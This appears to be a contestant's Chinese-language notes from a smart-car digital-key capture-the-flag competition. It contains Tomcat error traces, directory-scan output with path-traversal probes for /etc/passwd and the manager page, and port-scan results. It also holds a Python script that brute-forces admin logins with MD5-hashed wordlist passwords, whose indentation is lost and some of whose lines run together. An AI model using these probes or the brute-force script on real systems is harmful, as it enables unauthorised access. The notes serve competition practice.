**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/jsp2/jspx/textRotate.jspx
**org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:504) org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503) org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65) org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:831) org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1634) org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) java.lang.Thread.run(Thread.java:748)**
- http://201.1.2.7/examples/jsp/cal/cal1.jsp
**org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:598) org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:514) org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386) org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330) javax.servlet.http.HttpServlet.service(HttpServlet.java:733) org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52) org.apache.catalina.filters.HttpHeaderSecurityFilter.doFilter(HttpHeaderSecurityFilter.java:126) org.apache.catalina.filters.SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:109)**
dirsearch
Target: http://201.1.2.7/
[10:14:03] Starting:
[10:14:05] 400 - 764B - /..................\etc\passwd
[10:14:05] 400 - 764B - /a%5c.aspx
[10:14:10] 200 - 15KB - /docs/
[10:14:10] 404 - 724B - /docs/export-demo.xml
[10:14:10] 404 - 738B - /docs/html/admin/index.html
[10:14:10] 404 - 740B - /docs/html/admin/ch01s04.html
[10:14:10] 404 - 744B - /docs/html/developer/ch03s15.html
[10:14:10] 404 - 740B - /docs/html/admin/ch03s07.html
[10:14:10] 302 - 0B - /docs -> /docs/
[10:14:10] 404 - 737B - /docs/html/admin/ch01.html
[10:14:10] 404 - 722B - /docs/changelog.txt
[10:14:10] 404 - 720B - /docs/_build/
[10:14:10] 404 - 728B - /docs/html/index.html
[10:14:10] 404 - 724B - /docs/maintenance.txt
[10:14:10] 404 - 721B - /docs/updating.txt
[10:14:10] 404 - 721B - /docs/swagger.json
[10:14:10] 404 - 723B - /docs/CHANGELOG.html
[10:14:10] 404 - 741B - /docs/html/developer/ch02.html
[10:14:10] 200 - 1KB - /examples/
[10:14:10] 404 - 737B - /examples/servlet/SnoopServlet
[10:14:10] 404 - 772B - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[10:14:10] 200 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[10:14:10] 200 - 1KB - /examples/websocket/index.xhtml
[10:14:10] 200 - 14KB - /examples/jsp/index.html
[10:14:10] 200 - 712B - /examples/jsp/snp/snoop.jsp
[10:14:10] 200 - 659B - /examples/servlets/servlet/CookieExample
[10:14:10] 200 - 6KB - /examples/servlets/index.html
[10:14:10] 302 - 0B - /examples -> /examples/
[10:14:11] 403 - 3KB - /host-manager/
[10:14:11] 403 - 3KB - /host-manager/html
[10:14:13] 302 - 0B - /manager -> /manager/
[10:14:13] 403 - 3KB - /manager/html
[10:14:13] 403 - 3KB - /manager/
[10:14:13] 403 - 3KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[10:14:13] 403 - 3KB - /manager/html/
[10:14:13] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[10:14:13] 403 - 3KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[10:14:13] 403 - 3KB - /manager/jmxproxy
[10:14:13] 403 - 3KB - /manager/login
[10:14:13] 403 - 3KB - /manager/admin.asp
[10:14:13] 403 - 3KB - /manager/status/all
[10:14:13] 403 - 3KB - /manager/VERSION
[10:14:13] 403 - 3KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[10:14:13] 403 - 3KB - /manager/jmxproxy/?qry=STUFF
[10:14:13] 403 - 3KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[10:14:13] 403 - 3KB - /manager/login.asp
然并卵
## 智能汽车数字钥匙安全1(300)
智能汽车数字钥匙安全场景分为两个阶段,均为自由渗透,本题为第一个阶段为选拔赛,用于选拔有资格接入实际平台的队伍,进入第二阶段前置条件为已获得第一阶段数字钥匙云平台管理权限或服务器控制权限,然后向裁判申请排队进入第二阶段,选手需完整编制攻击路径或漏洞报告,用于评分;由于时间限制,第二阶段的名额有限,先到先得。目标地址为:172.10.0.3
### 172.10.0.3
fscan
(icmp) Target 172.10.0.3 is alive
[*] Icmp alive hosts len is: 1
172.10.0.3:22 open
172.10.0.3:80 open
暴露端口 22,80
Vecentek版本 : 2.3.2
umi version: 3.5.41
nginx/1.25.1
web扫描:awvs,goby已扫描,22无弱口令
目录遍历:
爆破密码
python md5脚本
import requests
import hashlib
import time
url = "http://172.10.0.3";
test_url = "http://172.28.169.178:3001";
login_url = "/dkserver-back/login"
login_url2 = "/user/login"
with open("passwd.txt", "r") as f:
passwd = f.readlines()
for i in range(len(passwd)):
passwd[i] = passwd[i].strip()
##{"username":"admin","password":"e10adc3949ba59abbe56e057f20f883e"}
## json格式发送
## md5加密
md5 = hashlib.md5()
md5.update(passwd[i].encode('utf-8'))
md5_passwd = md5.hexdigest()
## 发送json格式的post请求
postdata={"username": "admin", "password": md5_passwd}
resp = requests.post(url=url + login_url, json=postdata, headers={"Content-Type": "application/json"})
print(resp.text)
if resp.status_code != 404 and resp.status_code!= 500 and resp.status_code!= 405:
print("登录失败")
else:
print("登录成功")
print(passwd[i])
print(postdata)
break
time.sleep(1)with open("passwd.txt", "r") as f:
passwd = f.readlines()
for i in range(len(passwd)):
passwd[i] = passwd[i].strip()
##{"username":"admin","password":"e10adc3949ba59abbe56e057f20f883e"}
## json格式发送
## md5加密
md5 = hashlib.md5()
md5.update(passwd[i].encode('utf-8'))
md5_passwd = md5.hexdigest()
## 发送json格式的post请求
postdata={"username": "admin", "password": md5_passwd}
resp = requests.post(url=url + login_url2, json=postdata, headers={"Content-Type": "application/json"})
print(resp.text)
if resp.status_code != 404 and resp.status_code!= 500 and resp.status_code!= 403:
print("登录失败")
else:
print("登录成功")
print(passwd[i])
print(postdata)
exit(0)
time.sleep(1)passwd = "123456"
md5加密
md5 = hashlib.md5()
md5.update(passwd.encode('utf-8'))
md5_passwd = md5.hexdigest()
print(md5_passwd)
爆破然并卵
听说不知道哪还有两道pgsql的注入,据说一个flag在数据库,一个是提权可以看到
## **智能汽车数字钥匙安全2**
第二个阶段为实车数字钥匙攻防阶段,按照已获得第一阶段前置条件队伍报名顺序为选手开通第二阶段的UWB数字钥匙服务,选手可通过靶场远程访问UWB数字钥匙应用,开展自由渗透,实车区域为uwb数字钥匙/台架及用于跟开发板/台架交互的手机,选手需完整编制攻击路径或漏洞报告,用于评分,每个队伍的渗透测试时间为1小时。
## **实车渗透**
本场景旨在挖掘整车场景下的数据安全漏洞。参赛选手通过实车渗透设备远程接入车辆,以自由渗透的形式对车机、总线、蓝牙、WIFI等功能进行攻击。选手需攥写渗透测试报告,展现出完整的渗透攻击链路,最后得分结合选手提交的攻击报告,根据评分标准进行评分。